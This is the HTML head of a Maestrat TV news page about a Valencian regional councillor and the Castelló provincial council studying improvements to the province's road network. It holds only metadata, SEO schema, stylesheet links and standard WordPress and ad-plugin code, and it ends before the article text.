

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/altres-pobles/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello/
body_size: 27479
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Salomé Pradas estudia amb la Diputació millorar les carreteres de la província de Castelló - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Es reforçarà la seguretat i les comunicacions entre els 135 municipis, amb especial atenció als de l&#039;interior La consellera de Medi Ambient, Aigua, Infraestructures i Territori, Salomé Pradas, ha acordat amb el vicepresident i diputat de Carreteres de la Diputació de Castelló, Héctor Folgado, estudiar la millora de la xarxa viària de carreteres de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/altres-pobles/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Salomé Pradas estudia amb la Diputació millorar les carreteres de la província de Castelló - Maestrat TV" />
		<meta property="og:description" content="Es reforçarà la seguretat i les comunicacions entre els 135 municipis, amb especial atenció als de l&#039;interior La consellera de Medi Ambient, Aigua, Infraestructures i Territori, Salomé Pradas, ha acordat amb el vicepresident i diputat de Carreteres de la Diputació de Castelló, Héctor Folgado, estudiar la millora de la xarxa viària de carreteres de" />
		<meta property="og:url" content="https://www.maestrat.tv/altres-pobles/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg" />
		<meta property="og:image:width" content="980" />
		<meta property="og:image:height" content="735" />
		<meta property="article:published_time" content="2024-01-04T18:23:20+00:00" />
		<meta property="article:modified_time" content="2024-01-04T18:23:20+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Salomé Pradas estudia amb la Diputació millorar les carreteres de la província de Castelló - Maestrat TV" />
		<meta name="twitter:description" content="Es reforçarà la seguretat i les comunicacions entre els 135 municipis, amb especial atenció als de l&#039;interior La consellera de Medi Ambient, Aigua, Infraestructures i Territori, Salomé Pradas, ha acordat amb el vicepresident i diputat de Carreteres de la Diputació de Castelló, Héctor Folgado, estudiar la millora de la xarxa viària de carreteres de" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2024/01/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#blogposting","name":"Salom\u00e9 Pradas estudia amb la Diputaci\u00f3 millorar les carreteres de la prov\u00edncia de Castell\u00f3 - Maestrat TV","headline":"Salom\u00e9 Pradas estudia amb la Diputaci\u00f3 millorar les carreteres de la prov\u00edncia de Castell\u00f3","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/01\/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg","width":980,"height":735},"datePublished":"2024-01-04T19:23:20+01:00","dateModified":"2024-01-04T19:23:20+01:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#webpage"},"articleSection":"Altres Pobles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","position":2,"name":"Altres Pobles","item":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#listItem","name":"Salom\u00e9 Pradas estudia amb la Diputaci\u00f3 millorar les carreteres de la prov\u00edncia de Castell\u00f3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#listItem","position":3,"name":"Salom\u00e9 Pradas estudia amb la Diputaci\u00f3 millorar les carreteres de la prov\u00edncia de Castell\u00f3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#webpage","url":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/","name":"Salom\u00e9 Pradas estudia amb la Diputaci\u00f3 millorar les carreteres de la prov\u00edncia de Castell\u00f3 - Maestrat TV","description":"Es refor\u00e7ar\u00e0 la seguretat i les comunicacions entre els 135 municipis, amb especial atenci\u00f3 als de l'interior La consellera de Medi Ambient, Aigua, Infraestructures i Territori, Salom\u00e9 Pradas, ha acordat amb el vicepresident i diputat de Carreteres de la Diputaci\u00f3 de Castell\u00f3, H\u00e9ctor Folgado, estudiar la millora de la xarxa vi\u00e0ria de carreteres de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2024\/01\/240103-Foto-Pradas-Diputacion-de-Castellon-1.jpeg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#mainImage","width":980,"height":735},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello\/#mainImage"},"datePublished":"2024-01-04T19:23:20+01:00","dateModified":"2024-01-04T19:23:20+01:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Salomé Pradas estudia amb la Diputació millorar les carreteres de la província de Castelló del feed" href="https://www.maestrat.tv/altres-pobles/salome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fsalome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fsalome-pradas-estudia-amb-la-diputacio-millorar-les-carreteres-de-la-provincia-de-castello%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
